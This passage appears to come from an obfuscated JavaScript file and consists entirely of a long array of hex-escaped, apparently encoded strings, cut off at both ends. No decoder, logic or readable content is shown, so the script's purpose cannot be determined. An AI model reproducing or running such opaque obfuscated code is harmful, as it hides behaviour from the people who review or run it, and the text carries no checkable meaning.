65\x73\x4b\x67\x4e\x63\x4b\x49\x56\x73\x4f\x42','\x44\x38\x4f\x77\x4b\x63\x4b\x6c\x4d\x55\x45\x3d','\x77\x37\x77\x6e\x77\x6f\x5a\x54\x58\x31\x30\x76\x57\x6d\x6f\x45\x53\x48\x37\x44\x6d\x77\x3d\x3d','\x48\x73\x4f\x54\x42\x73\x4b\x59\x54\x63\x4b\x66\x53\x4d\x4f\x34\x50\x4d\x4f\x41\x77\x72\x50\x43\x6f\x73\x4f\x78\x4c\x4d\x4b\x4b\x50\x73\x4f\x4d\x77\x6f\x77\x3d','\x52\x6d\x76\x43\x75\x79\x34\x2b','\x77\x71\x33\x44\x6e\x78\x67\x3d','\x77\x72\x45\x64\x41\x57\x7a\x43\x74\x38\x4f\x34\x77\x70\x63\x6f\x4c\x4d\x4b\x53\x77\x37\x74\x4b\x77\x34\x6e\x43\x70\x38\x4b\x31\x77\x71\x6e\x43\x71\x67\x3d\x3d','\x77\x34\x54\x43\x71\x4d\x4b\x41\x77\x70\x66\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x77\x61\x43\x34\x62\x58\x73\x4f\x46\x77\x72\x38\x3d','\x4c\x63\x4f\x4e\x4e\x46\x56\x46\x65\x68\x70\x35\x41\x73\x4f\x4e\x56\x47\x62\x44\x68\x41\x6e\x43\x71\x6c\x50\x43\x67\x7a\x6f\x3d','\x77\x35\x48\x43\x74\x38\x4b\x70\x4b\x4d\x4b\x49\x48\x41\x3d\x3d','\x77\x35\x66\x43\x76\x38\x4b\x31\x47\x4d\x4b\x51\x44\x73\x4f\x43\x62\x77\x3d\x3d','\x48\x73\x4f\x68\x43\x33\x33\x43\x72\x43\x6e\x43\x75\x77\x76\x43\x6b\x53\x64\x62\x77\x37\x4e\x68\x77\x34\x54\x44\x6e\x77\x3d\x3d','\x4e\x67\x76\x44\x6d\x52\x45\x57','\x77\x70\x45\x43\x77\x71\x33\x44\x73\x31\x37\x44\x6f\x73\x4f\x66\x4a\x32\x44\x44\x75\x52\x66\x44\x6c\x38\x4f\x70\x64\x45\x74\x63\x52\x4d\x4b\x30\x51\x38\x4b\x7a','\x77\x36\x73\x36\x77\x70\x35\x56\x51\x6c\x77\x3d','\x77\x35\x66\x43\x6f\x4d\x4b\x75\x4e\x63\x4b\x5a\x44\x4d\x4f\x46\x64\x52\x58\x44\x76\x67\x3d\x3d','\x77\x70\x73\x42\x61\x63\x4f\x75\x77\x35\x6c\x30\x50\x63\x4b\x5a\x77\x71\x6a\x43\x73\x56\x67\x67\x4a\x77\x33\x44\x6f\x57\x31\x32\x5a\x77\x31\x32\x54\x73\x4b\x78\x51\x77\x3d\x3d','\x64\x77\x6c\x61\x77\x35\x77\x6b','\x4a\x63\x4f\x56\x77\x35\x76\x43\x68\x4d\x4f\x7a\x46\x73\x4b\x76\x45\x67\x3d\x3d','\x51\x46\x48\x43\x72\x79\x6e\x44\x6e\x43\x76\x43\x6f\x4d\x4b\x77\x47\x4d\x4b\x36\x43\x63\x4f\x7a\x77\x34\x62\x43\x74\x73\x4f\x78\x4a\x54\x4a\x74\x77\x6f\x55\x38\x63\x63\x4b\x2b\x77\x71\x66\x43\x6d\x4d\x4f\x68\x51\x67\x3d\x3d','\x77\x36\x76\x44\x76\x73\x4f\x78\x42\x57\x4d\x3d','\x59\x63\x4f\x36\x55\x4d\x4b\x4f\x77\x71\x62\x44\x68\x73\x4f\x77','\x77\x72\x50\x43\x68\x67\x68\x76','\x4c\x51\x38\x41\x77\x36\x6a\x44\x6d\x38\x4b\x6c\x41\x77\x3d\x3d','\x64\x33\x7a\x44\x71\x77\x35\x4e\x77\x35\x41\x3d','\x61\x73\x4f\x65\x77\x37\x2f\x43\x6b\x63\x4b\x56\x44\x77\x6e\x43\x70\x30\x63\x4b\x66\x73\x4f\x73\x44\x63\x4b\x6c\x66\x41\x4a\x6d\x77\x35\x49\x68\x43\x51\x3d\x3d','\x77\x35\x63\x5a\x77\x36\x76\x44\x6e\x77\x38\x3d','\x77\x34\x78\x75\x45\x77\x3d\x3d','\x62\x68\x31\x43\x77\x34\x77\x7a\x77\x71\x77\x6e\x49\x4d\x4b\x61\x77\x34\x6b\x3d','\x4d\x63\x4b\x55\x77\x70\x48\x44\x6b\x38\x4f\x72\x61\x6d\x4d\x2f\x77\x36\x37\x44\x6c\x4d\x4f\x4d\x77\x35\x54\x43\x72\x4d\x4b\x75\x59\x6a\x58\x44\x68\x73\x4b\x4a\x77\x6f\x74\x4e\x77\x37\x6b\x3d','\x44\x38\x4f\x65\x42\x63\x4b\x50\x53\x51\x3d\x3d','\x77\x37\x74\x53\x46\x41\x76\x43\x76\x77\x4c\x43\x6d\x4d\x4b\x63\x5a\x63\x4b\x6c\x77\x6f\x51\x3d','\x4d\x63\x4b\x55\x77\x70\x48\x44\x6b\x38\x4f\x72\x61\x6d\x4d\x48\x77\x37\x37\x44\x67\x73\x4f\x75\x77\x36\x72\x43\x74\x73\x4b\x75\x5a\x54\x62\x44\x69\x38\x4b\x50\x77\x35\x38\x65\x77\x71\x34\x7a\x53\x73\x4b\x2b\x56\x56\x39\x4b\x59\x41\x3d\x3d','\x77\x37\x48\x44\x72\x54\x39\x36\x77\x37\x2f\x43\x75\x73\x4b\x52\x63\x46\x72\x44\x73\x73\x4b\x78\x77\x70\x45\x62\x77\x34\x4c\x43\x6b\x78\x4c\x44\x72\x63\x4b\x70\x77\x35\x34\x36\x66\x51\x3d\x3d','\x55\x38\x4f\x32\x56\x54\x34\x47\x51\x4d\x4b\x46\x77\x72\x76\x44\x6b\x4d\x4f\x2b\x4b\x67\x45\x44\x49\x4d\x4f\x77\x44\x6a\x68\x68\x77\x34\x6b\x63\x59\x73\x4b\x41\x77\x37\x41\x71\x4c\x46\x33\x43\x73\x32\x51\x32','\x77\x35\x77\x4a\x77\x72\x77\x57\x77\x36\x4d\x3d','\x77\x35\x66\x43\x6f\x4d\x4b\x75\x4b\x4d\x4b\x49\x48\x63\x4f\x45\x66\x77\x37\x44\x76\x77\x77\x3d','\x77\x37\x6f\x74\x77\x71\x52\x53\x52\x45\x59\x6b\x46\x51\x3d\x3d','\x77\x35\x7a\x44\x67\x73\x4f\x74\x48\x38\x4f\x6e\x61\x4d\x4b\x72\x63\x4d\x4b\x65\x51\x38\x4f\x49\x61\x38\x4f\x6a\x77\x35\x2f\x44\x6b\x63\x4b\x39\x4a\x55\x63\x58\x77\x35\x50\x43\x6a\x46\x76\x44\x69\x63\x4f\x38\x77\x71\x55\x66\x47\x4d\x4b\x6c\x63\x38\x4b\x32\x77\x70\x41\x6b\x41\x7a\x52\x69\x77\x35\x35\x39\x77\x34\x54\x43\x76\x63\x4f\x75\x61\x55\x6a\x43\x76\x38\x4b\x5a\x51\x31\x54\x44\x6f\x7a\x51\x4a\x77\x71\x39\x51\x77\x71\x33\x43\x6d\x77\x55\x5a\x77\x37\x59\x73\x48\x53\x6b\x6a\x77\x6f\x30\x61\x77\x36\x7a\x43\x75\x41\x55\x53\x77\x36\x6e\x43\x73\x73\x4f\x2f\x77\x70\x6e\x44\x73\x63\x4f\x2f\x66\x6d\x6b\x38\x77\x37\x70\x73\x77\x34\x37\x44\x69\x33\x30\x73\x77\x36\x46\x41\x46\x67\x3d\x3d','\x45\x58\x70\x72','\x77\x35\x37\x43\x6b\x4d\x4f\x69\x77\x70\x51\x64\x4d\x63\x4f\x55\x77\x70\x58\x44\x6a\x67\x3d\x3d','\x77\x71\x4d\x65\x46\x73\x4f\x79\x77\x37\x44\x43\x71\x43\x33\x43\x6e\x51\x3d\x3d','\x77\x70\x59\x74\x77\x70\x48\x44\x68\x51\x44\x44\x6a\x58\x44\x44\x70\x41\x3d\x3d','\x77\x72\x62\x43\x6a\x42\x56\x35','\x4c\x6c\x62\x44\x76\x38\x4b\x47\x77\x37\x63\x65\x77\x34\x31\x32\x4b\x63\x4f\x35\x77\x37\x45\x78\x77\x36\x6c\x72\x77\x72\x54\x44\x68\x55\x48\x43\x69\x53\x4e\x6d\x64\x67\x3d\x3d','\x4e\x52\x73\x42\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x45\x50\x66\x4d\x4f\x79\x77\x35\x4e\x77\x4a\x38\x4b\x43\x77\x70\x66\x44\x73\x46\x41\x6b','\x4d\x47\x44\x44\x72\x45\x76\x44\x6b\x69\x54\x43\x6a\x6e\x54\x43\x6d\x63\x4f\x76\x53\x69\x46\x47\x77\x6f\x6c\x63\x62\x6a\x34\x33\x50\x38\x4f\x76\x55\x73\x4f\x65','\x48\x4d\x4f\x70\x4c\x4d\x4b\x6a\x49\x41\x3d\x3d','\x77\x70\x51\x6e\x77\x72\x44\x44\x67\x68\x76\x44\x69\x33\x44\x44\x73\x41\x3d\x3d','\x63\x38\x4f\x57\x77\x36\x66\x43\x6e\x4d\x4b\x64\x47\x56\x50\x43\x70\x30\x42\x51\x65\x4d\x4f\x78\x4e\x4d\x4b\x69\x66\x52\x56\x36\x77\x6f\x5a\x7a\x56\x38\x4b\x64\x52\x56\x72\x44\x76\x51\x3d\x3d','\x4f\x73\x4f\x57\x55\x4d\x4f\x36\x66\x51\x3d\x3d','\x77\x36\x30\x74\x77\x70\x6c\x49\x55\x30\x77\x2b\x47\x79\x49\x4d','\x77\x6f\x30\x58\x77\x71\x38\x3d','\x77\x36\x6f\x6e\x77\x6f\x46\x50\x56\x55\x6f\x65\x43\x7a\x30\x48','\x77\x72\x37\x43\x6c\x68\x39\x2f\x50\x73\x4f\x2f\x64\x38\x4b\x43','\x77\x35\x58\x44\x71\x79\x39\x59\x77\x35\x62\x43\x68\x73\x4f\x61\x61\x56\x66\x44\x73\x38\x4b\x33\x77\x70\x41\x3d','\x77\x6f\x49\x4a\x65\x38\x4f\x7a\x77\x35\x59\x3d','\x56\x77\x55\x2f\x77\x70\x51\x4f\x77\x35\x70\x2b\x77\x70\x6c\x6a\x5a\x53\x30\x31\x4d\x67\x3d\x3d','\x49\x33\x66\x44\x6f\x56\x4c\x43\x6d\x51\x3d\x3d','\x4a\x4d\x4f\x53\x56\x63\x4f\x6f\x63\x48\x38\x3d','\x77\x35\x66\x43\x70\x73\x4b\x4e\x77\x70\x4c\x44\x76\x77\x3d\x3d','\x77\x34\x39\x50\x65\x38\x4b\x4c\x4e\x63\x4b\x6e\x77\x70\x35\x48\x77\x35\x4a\x73\x61\x73\x4b\x73\x49\x7a\x54\x44\x68\x44\x67\x3d','\x55\x63\x4f\x71\x77\x6f\x58\x43\x6f\x43\x66\x44\x6e\x4d\x4f\x32\x57\x77\x46\x36\x5a\x63\x4b\x31\x77\x70\x39\x63\x5a\x51\x3d\x3d','\x77\x70\x6f\x62\x77\x72\x4c\x44\x71\x55\x33\x44\x73\x41\x3d\x3d','\x77\x35\x66\x43\x70\x73\x4b\x37\x77\x6f\x66\x44\x74\x43\x73\x65\x65\x48\x58\x44\x73\x73\x4b\x32\x55\x68\x51\x4a\x77\x72\x7a\x43\x69\x48\x6e\x43\x68\x32\x6b\x6e\x58\x46\x41\x3d','\x4e\x42\x4d\x44\x77\x36\x37\x44\x6b\x63\x4b\x67\x62\x42\x66\x44\x68\x73\x4f\x58\x4d\x63\x4f\x6d\x66\x57\x6e\x43\x75\x63\x4b\x5a\x50\x4d\x4b\x6f\x77\x34\x38\x3d','\x4c\x4d\x4f\x4d\x77\x35\x7a\x43\x6b\x4d\x4f\x79\x42\x41\x3d\x3d','\x41\x63\x4f\x39\x77\x37\x48\x43\x70\x38\x4f\x44\x4f\x63\x4b\x58\x4e\x46\x68\x2f\x77\x6f\x4c\x44\x67\x41\x3d\x3d','\x4e\x78\x6e\x44\x6a\x41\x67\x45\x43\x79\x66\x44\x69\x38\x4b\x5a\x77\x6f\x5a\x6c\x62\x63\x4b\x6f\x51\x63\x4f\x39\x4b\x73\x4b\x47\x77\x35\x66\x43\x6c\x4d\x4b\x67\x55\x73\x4b\x42\x77\x71\x37\x44\x75\x45\x62\x44\x68\x31\x2f\x43\x6f\x38\x4f\x6c','\x77\x72\x41\x56\x41\x33\x33\x43\x76\x51\x3d\x3d','\x44\x56\x2f\x44\x76\x67\x3d\x3d','\x4c\x68\x4d\x41\x77\x36\x2f\x44\x71\x73\x4b\x75\x4d\x6a\x72\x44\x76\x41\x3d\x3d','\x58\x7a\x7a\x43\x73\x73\x4f\x64\x77\x70\x2f\x43\x76\x45\x42\x78\x63\x38\x4f\x65\x4a\x44\x37\x44\x6e\x4d\x4f\x35\x77\x6f\x72\x44\x69\x53\x70\x45\x59\x68\x63\x43\x63\x4d\x4b\x63\x58\x78\x33\x44\x71\x6b\x77\x3d','\x4d\x77\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x6a\x43\x6a\x77\x52\x37\x49\x38\x4f\x34\x61\x77\x3d\x3d','\x77\x34\x50\x43\x70\x73\x4b\x75\x50\x38\x4b\x54\x47\x4d\x4b\x66\x65\x78\x62\x44\x76\x78\x7a\x43\x75\x55\x72\x43\x74\x38\x4b\x4e\x4e\x6d\x67\x3d','\x4d\x6d\x42\x39\x53\x4d\x4b\x63\x77\x37\x33\x44\x73\x67\x2f\x43\x76\x6c\x45\x3d','\x77\x37\x76\x44\x6f\x73\x4b\x50\x77\x37\x2f\x43\x76\x67\x48\x43\x76\x57\x44\x44\x72\x73\x4b\x69\x4a\x51\x30\x6d\x45\x52\x49\x71\x47\x30\x63\x67\x77\x35\x2f\x44\x75\x69\x4c\x44\x6d\x4d\x4f\x6b\x56\x73\x4f\x6a\x50\x47\x58\x43\x76\x53\x50\x44\x69\x38\x4f\x4e\x64\x52\x66\x43\x74\x73\x4f\x6b\x77\x6f\x6b\x47\x65\x41\x3d\x3d','\x62\x58\x6a\x44\x71\x52\x78\x63','\x64\x42\x74\x54\x77\x35\x73\x41\x77\x70\x77\x72\x4b\x73\x4b\x61\x77\x36\x58\x43\x6d\x63\x4b\x6a\x56\x67\x3d\x3d','\x4a\x4d\x4b\x50\x77\x70\x37\x44\x6d\x63\x4f\x67\x62\x67\x3d\x3d','\x77\x37\x66\x44\x73\x63\x4b\x59\x77\x37\x6a\x43\x76\x51\x3d\x3d','\x4f\x33\x66\x44\x75\x30\x37\x43\x6d\x7a\x48\x43\x6c\x55\x6a\x43\x6e\x38\x4b\x7a\x56\x6a\x78\x45\x77\x35\x4d\x30\x4a\x7a\x63\x38\x4a\x63\x4f\x4d\x52\x38\x4f\x43\x4c\x73\x4b\x34\x77\x6f\x42\x4c\x58\x63\x4f\x7a\x54\x63\x4f\x7a\x4f\x38\x4b\x6c\x77\x37\x45\x6d\x44\x6e\x33\x44\x75\x38\x4b\x4d\x77\x36\x49\x3d','\x77\x6f\x6a\x43\x71\x56\x68\x36\x46\x51\x3d\x3d','\x4c\x41\x76\x44\x6e\x78\x4d\x69\x44\x54\x62\x44\x69\x73\x4b\x66\x77\x36\x78\x70\x63\x4d\x4b\x6b','\x77\x6f\x76\x44\x6d\x77\x67\x69\x57\x78\x6f\x3d','\x59\x78\x70\x58\x77\x34\x63\x6c','\x62\x77\x6c\x41\x77\x34\x41\x6d\x77\x70\x6f\x36\x4b\x38\x4b\x63\x77\x6f\x2f\x43\x6a\x63\x4b\x6b\x55\x6d\x38\x30\x77\x70\x7a\x43\x72\x47\x5a\x76\x77\x34\x67\x70\x45\x58\x35\x66\x77\x34\x74\x6c\x59\x63\x4f\x46\x77\x71\x45\x59\x77\x37\x4c\x44\x6e\x47\x33\x44\x6a\x38\x4f\x33\x77\x37\x54\x43\x6e\x58\x78\x34','\x48\x38\x4f\x37\x4a\x63\x4b\x6b\x42\x46\x56\x59\x77\x6f\x50\x43\x69\x73\x4f\x53\x77\x71\x33\x44\x73\x63\x4b\x55','\x65\x57\x76\x44\x70\x41\x64\x64\x77\x34\x73\x3d','\x77\x34\x54\x44\x75\x6a\x78\x54\x77\x35\x63\x3d','\x4c\x52\x73\x62\x77\x36\x50\x44\x6d\x63\x4b\x32\x4e\x6a\x44\x44\x76\x63\x4b\x39\x42\x63\x4f\x50\x52\x6c\x48\x43\x6b\x38\x4b\x37\x44\x73\x4b\x67\x77\x72\x76\x43\x74\x56\x6a\x44\x76\x73\x4f\x79\x77\x71\x41\x50\x77\x36\x2f\x43\x6e\x43\x77\x65\x56\x73\x4b\x4d\x66\x58\x5a\x31\x77\x37\x4e\x30\x77\x70\x51\x38\x77\x70\x35\x64\x51\x47\x46\x41\x77\x71\x6b\x42\x77\x34\x34\x3d','\x77\x34\x39\x59\x63\x38\x4b\x49\x4b\x4d\x4b\x4c','\x51\x6c\x72\x43\x70\x6a\x37\x44\x6b\x43\x7a\x44\x6f\x63\x4b\x39\x43\x63\x4f\x6a\x50\x38\x4b\x2f\x77\x35\x62\x43\x75\x73\x4b\x2f\x45\x52\x6c\x63\x77\x6f\x78\x43\x63\x63\x4b\x75\x77\x71\x37\x43\x6c\x73\x4f\x37','\x53\x73\x4f\x2b\x54\x54\x4d\x4f\x56\x73\x4f\x66\x77\x72\x66\x44\x6a\x63\x4b\x2b\x4f\x77\x63\x51\x49\x38\x4f\x32','\x77\x70\x76\x43\x73\x46\x31\x38\x42\x4d\x4f\x4d','\x49\x51\x67\x4d\x77\x37\x7a\x44\x6d\x77\x3d\x3d','\x77\x34\x6a\x44\x71\x53\x74\x55\x77\x35\x54\x43\x69\x63\x4b\x41\x63\x55\x7a\x43\x75\x63\x4b\x32\x77\x6f\x73\x51\x77\x35\x66\x43\x6b\x52\x72\x44\x70\x73\x4b\x7a\x77\x34\x38\x47\x61\x47\x70\x45\x77\x34\x42\x61\x77\x35\x42\x43\x77\x35\x37\x44\x76\x6e\x6b\x3d','\x77\x72\x4d\x48\x43\x6e\x72\x43\x6d\x63\x4f\x6f\x77\x35\x77\x79\x4e\x38\x4b\x46\x77\x36\x35\x4d\x77\x34\x45\x3d','\x77\x37\x6c\x49\x41\x67\x66\x43\x6f\x53\x38\x3d','\x77\x37\x44\x44\x6a\x4d\x4f\x30\x47\x73\x4f\x6c\x61\x4d\x4b\x78\x4e\x38\x4b\x59\x46\x4d\x4f\x4e\x66\x63\x4f\x70\x77\x34\x76\x43\x73\x4d\x4b\x71\x4d\x6b\x59\x41\x77\x37\x4c\x43\x6e\x6c\x7a\x43\x69\x4d\x4f\x7a\x77\x36\x68\x4f\x57\x63\x4f\x32\x59\x4d\x4b\x33\x77\x6f\x59\x73','\x4f\x63\x4f\x45\x57\x63\x4f\x39\x57\x57\x7a\x44\x71\x6d\x30\x6d\x56\x33\x6e\x44\x72\x47\x67\x3d','\x43\x63\x4f\x54\x43\x4d\x4b\x4f\x53\x73\x4b\x63\x62\x73\x4f\x39','\x50\x55\x2f\x44\x74\x54\x44\x43\x6a\x43\x50\x43\x75\x4d\x4b\x6e\x52\x63\x4b\x2f\x51\x38\x4b\x6e\x77\x6f\x58\x43\x6f\x38\x4b\x71\x50\x57\x70\x6d\x77\x70\x30\x69\x59\x63\x4f\x71\x77\x72\x58\x44\x6a\x73\x4b\x6e\x56\x68\x34\x4d','\x77\x35\x58\x44\x75\x44\x46\x55\x77\x34\x63\x3d','\x55\x79\x6e\x43\x71\x38\x4f\x56','\x77\x6f\x49\x38\x77\x6f\x7a\x44\x6c\x77\x3d\x3d','\x61\x73\x4f\x5a\x65\x41\x3d\x3d','\x47\x69\x66\x44\x6b\x51\x3d\x3d','\x77\x34\x4a\x62\x77\x35\x6b\x3d','\x77\x37\x66\x43\x6f\x38\x4b\x77','\x4e\x55\x34\x4d\x77\x72\x2f\x44\x6d\x4d\x4b\x78\x64\x57\x72\x43\x76\x4d\x4f\x77\x45\x63\x4b\x55\x41\x46\x4c\x43\x6d\x4d\x4f\x73\x48\x73\x4b\x61\x77\x71\x37\x43\x6d\x51\x62\x44\x75\x63\x4f\x6c\x77\x37\x64\x4c\x77\x36\x54\x43\x6d\x47\x74\x61\x4a\x73\x4f\x59\x65\x53\x42\x6a\x77\x70\x64\x53\x77\x36\x5a\x36\x77\x71\x73\x43\x42\x44\x42\x4c\x77\x37\x41\x51\x77\x37\x58\x44\x71\x4d\x4b\x43\x77\x71\x52\x74\x77\x37\x50\x43\x74\x41\x45\x32\x77\x70\x6a\x44\x6b\x4d\x4f\x39\x46\x4d\x4b\x57\x46\x78\x2f\x44\x69\x4d\x4b\x57\x77\x70\x38\x70','\x77\x71\x78\x6a\x51\x7a\x34\x3d','\x77\x6f\x51\x63\x77\x72\x38\x77\x77\x37\x49\x6c\x4c\x48\x50\x43\x6c\x58\x67\x76','\x50\x46\x6a\x44\x73\x4d\x4b\x47\x77\x37\x38\x3d','\x51\x4d\x4f\x71\x77\x72\x66\x43\x70\x44\x7a\x44\x71\x73\x4f\x39\x52\x41\x3d\x3d','\x77\x37\x30\x76\x77\x72\x51\x53\x77\x72\x46\x67\x62\x69\x54\x43\x73\x53\x68\x43\x77\x70\x76\x44\x6d\x56\x4c\x43\x6d\x42\x62\x43\x6c\x79\x30\x4b\x77\x70\x6e\x44\x72\x6e\x66\x44\x76\x63\x4b\x74\x50\x4d\x4f\x63\x77\x6f\x37\x44\x69\x6a\x54\x44\x67\x63\x4b\x59\x52\x41\x58\x43\x68\x43\x38\x46\x51\x44\x35\x59\x53\x51\x3d\x3d','\x77\x72\x6b\x65\x43\x73\x4f\x6d\x77\x36\x33\x43\x72\x77\x3d\x3d','\x47\x73\x4f\x4e\x44\x4d\x4b\x62\x57\x4d\x4b\x57\x57\x63\x4f\x38\x4d\x4d\x4f\x65\x77\x36\x76\x44\x73\x63\x4f\x69','\x4b\x68\x63\x4b','\x77\x71\x39\x6b\x55\x77\x3d\x3d','\x77\x72\x41\x52\x4e\x67\x3d\x3d','\x77\x37\x68\x31\x77\x35\x46\x69\x77\x6f\x4c\x43\x73\x46\x4c\x44\x6e\x38\x4b\x56\x4b\x73\x4f\x53\x77\x72\x52\x4a\x54\x38\x4b\x66\x77\x36\x63\x41\x77\x72\x67\x72\x77\x71\x2f\x43\x68\x4d\x4b\x75\x77\x72\x44\x43\x6d\x47\x54\x43\x6a\x58\x51\x51\x77\x70\x51\x32\x77\x71\x38\x62\x58\x4d\x4b\x39','\x4f\x79\x6e\x44\x67\x67\x73\x3d','\x4d\x52\x73\x44\x77\x36\x37\x44\x6b\x63\x4b\x36','\x77\x70\x41\x39\x77\x70\x44\x44\x6e\x67\x3d\x3d','\x77\x71\x37\x43\x67\x68\x31\x70\x4c\x77\x3d\x3d','\x77\x35\x35\x33\x4a\x41\x3d\x3d','\x77\x70\x59\x53\x65\x73\x4f\x6d\x77\x34\x70\x77\x44\x4d\x4b\x61\x77\x72\x2f\x44\x73\x6c\x45\x76\x50\x51\x3d\x3d','\x77\x37\x66\x44\x67\x4d\x4f\x6c','\x4d\x4d\x4f\x65\x49\x51\x3d\x3d','\x77\x72\x72\x44\x6e\x4d\x4b\x77\x77\x37\x6a\x43\x75\x67\x48\x43\x75\x58\x7a\x44\x71\x63\x4f\x67\x4d\x53\x45\x52\x42\x69\x41\x69\x43\x31\x73\x33\x77\x37\x37\x43\x70\x41\x58\x44\x71\x73\x4b\x4c\x59\x4d\x4f\x49\x43\x45\x6e\x43\x6d\x47\x33\x44\x75\x73\x4b\x4f\x54\x51\x4d\x3d','\x77\x34\x6e\x43\x69\x73\x4f\x70\x77\x70\x41\x3d','\x48\x63\x4f\x6c\x44\x6d\x66\x43\x71\x69\x2f\x43\x71\x67\x3d\x3d','\x62\x51\x64\x52','\x4c\x68\x48\x44\x6c\x41\x55\x4d\x48\x51\x3d\x3d','\x77\x35\x62\x43\x70\x73\x4b\x50\x77\x70\x66\x44\x75\x77\x77\x43\x59\x77\x3d\x3d','\x4a\x63\x4f\x4e\x47\x77\x3d\x3d','\x77\x70\x77\x4d\x77\x72\x58\x44\x71\x56\x62\x44\x72\x38\x4f\x4f','\x77\x37\x73\x73\x77\x70\x4e\x44\x55\x45\x59\x6b\x46\x79\x6b\x3d','\x49\x42\x55\x44\x77\x37\x6e\x44\x6b\x63\x4b\x37\x4a\x77\x3d\x3d','\x77\x37\x68\x49\x42\x77\x3d\x3d','\x77\x34\x6a\x44\x71\x53\x74\x55\x77\x35\x54\x43\x69\x63\x4b\x41\x63\x55\x77\x3d','\x77\x37\x6a\x44\x73\x63\x4f\x2b\x48\x32\x4c\x43\x72\x30\x41\x6e\x77\x70\x76\x44\x72\x38\x4f\x4c\x77\x6f\x39\x64\x4b\x48\x73\x53\x77\x36\x51\x67','\x42\x38\x4f\x4e\x4e\x6c\x6b\x3d','\x77\x34\x31\x46\x62\x73\x4b\x76\x4e\x63\x4b\x56\x77\x71\x30\x3d','\x77\x37\x4d\x49\x57\x48\x54\x44\x71\x38\x4f\x7a\x77\x6f\x30\x67\x64\x63\x4b\x39\x77\x72\x39\x45\x77\x70\x4c\x43\x74\x63\x4f\x6a','\x77\x35\x6b\x59\x77\x72\x77\x4b\x77\x37\x49\x3d','\x65\x54\x74\x66','\x64\x4d\x4f\x51\x64\x45\x41\x54\x5a\x31\x35\x71\x51\x73\x4b\x66\x44\x32\x72\x43\x68\x44\x62\x44\x73\x6b\x37\x44\x67\x77\x3d\x3d','\x77\x36\x37\x44\x72\x38\x4f\x78\x47\x58\x49\x3d','\x52\x38\x4f\x33\x57\x69\x67\x6f\x51\x77\x3d\x3d','\x77\x70\x4d\x7a\x52\x77\x3d\x3d','\x77\x34\x6c\x49\x65\x38\x4b\x4a\x48\x63\x4b\x4d','\x77\x34\x76\x44\x6c\x63\x4f\x56','\x77\x36\x4a\x30\x43\x51\x3d\x3d','\x77\x37\x62\x44\x71\x63\x4f\x4f','\x57\x69\x76\x43\x6c\x77\x3d\x3d','\x77\x71\x55\x63\x44\x6e\x72\x43\x6d\x63\x4f\x37','\x65\x57\x44\x43\x72\x41\x3d\x3d','\x57\x4d\x4f\x73\x77\x71\x38\x3d','\x77\x72\x39\x2b\x55\x53\x54\x44\x75\x46\x64\x74\x77\x72\x63\x6a\x55\x77\x3d\x3d','\x66\x73\x4f\x66\x77\x37\x44\x43\x68\x38\x4b\x35\x46\x30\x50\x43\x72\x58\x4d\x4b','\x4e\x6e\x37\x44\x72\x46\x58\x43\x76\x53\x51\x3d','\x58\x47\x50\x43\x6e\x41\x3d\x3d','\x62\x4d\x4f\x6e\x58\x4d\x4b\x65\x77\x6f\x4c\x44\x67\x41\x3d\x3d','\x4b\x38\x4b\x66\x77\x70\x34\x3d','\x61\x38\x4f\x6b\x77\x37\x67\x3d','\x4e\x52\x48\x44\x73\x51\x3d\x3d','\x77\x37\x76\x44\x6a\x4d\x4f\x46','\x49\x4d\x4f\x65\x64\x77\x3d\x3d','\x4b\x56\x48\x44\x76\x63\x4b\x42\x77\x35\x73\x50','\x77\x70\x6b\x48\x77\x70\x45\x3d','\x77\x35\x78\x7a\x63\x77\x3d\x3d','\x77\x72\x41\x69\x77\x71\x6b\x3d','\x77\x37\x6f\x58\x77\x70\x51\x3d','\x56\x63\x4f\x31\x77\x71\x34\x3d','\x43\x63\x4f\x67\x49\x63\x4b\x6b\x42\x45\x59\x3d','\x77\x6f\x76\x43\x71\x77\x73\x3d','\x61\x79\x63\x2f','\x45\x31\x58\x44\x6a\x77\x3d\x3d','\x77\x37\x62\x44\x71\x38\x4b\x59\x77\x36\x54\x43\x6d\x67\x2f\x43\x72\x57\x72\x44\x6e\x63\x4f\x34','\x49\x42\x49\x4d\x77\x37\x6a\x44\x76\x38\x4b\x6a','\x4c\x55\x7a\x44\x6d\x41\x3d\x3d','\x42\x73\x4f\x74\x4c\x73\x4b\x78\x4d\x56\x6f\x3d','\x46\x46\x54\x44\x6a\x6d\x50\x43\x75\x52\x62\x43\x70\x6d\x2f\x43\x70\x4d\x4f\x58\x61\x41\x4e\x73\x77\x36\x38\x36\x45\x41\x4d\x41\x41\x73\x4f\x63\x63\x38\x4f\x67\x47\x4d\x4f\x4f\x77\x72\x74\x6a\x58\x63\x4f\x2f\x53\x73\x4f\x6b\x42\x63\x4f\x79\x77\x34\x74\x67\x42\x57\x58\x44\x73\x63\x4b\x4f\x77\x36\x73\x38\x4d\x63\x4f\x79\x77\x70\x4a\x41\x54\x68\x62\x44\x71\x73\x4f\x4e\x77\x35\x58\x43\x73\x38\x4f\x49\x42\x79\x72\x43\x72\x6a\x37\x43\x75\x78\x72\x44\x74\x56\x46\x4a\x47\x4d\x4b\x53\x45\x6d\x38\x3d','\x77\x37\x46\x53\x41\x51\x3d\x3d','\x77\x70\x66\x44\x74\x47\x31\x42\x77\x6f\x44\x43\x6c\x4d\x4f\x42\x59\x67\x72\x44\x71\x38\x4f\x78','\x77\x72\x4c\x43\x70\x73\x4b\x2f\x4e\x63\x4b\x56','\x46\x4d\x4b\x59\x77\x70\x6a\x44\x73\x73\x4f\x38\x62\x51\x3d\x3d','\x65\x73\x4f\x44\x53\x47\x55\x41\x57\x63\x4f\x49\x77\x72\x6e\x44\x6a\x38\x4f\x50\x4b\x68\x41\x43\x43\x67\x3d\x3d','\x77\x36\x45\x56\x77\x36\x72\x44\x6b\x67\x45\x3d','\x77\x34\x6a\x43\x6b\x63\x4f\x70\x77\x70\x6f\x53\x50\x51\x3d\x3d','\x77\x36\x33\x44\x6e\x63\x4f\x75\x47\x73\x4f\x32','\x4c\x38\x4f\x67\x77\x37\x63\x3d','\x77\x37\x48\x43\x6a\x4d\x4f\x51','\x77\x37\x68\x43\x44\x67\x6e\x43\x75\x53\x49\x3d','\x4d\x41\x38\x50\x77\x37\x6e\x44\x69\x73\x4b\x6c','\x77\x34\x4d\x47\x77\x72\x51\x47\x77\x37\x34\x59\x49\x77\x3d\x3d','\x77\x71\x39\x6a\x55\x69\x58\x44\x6a\x30\x6f\x3d','\x77\x35\x51\x2f\x77\x37\x4d\x3d','\x58\x63\x4f\x72\x77\x6f\x44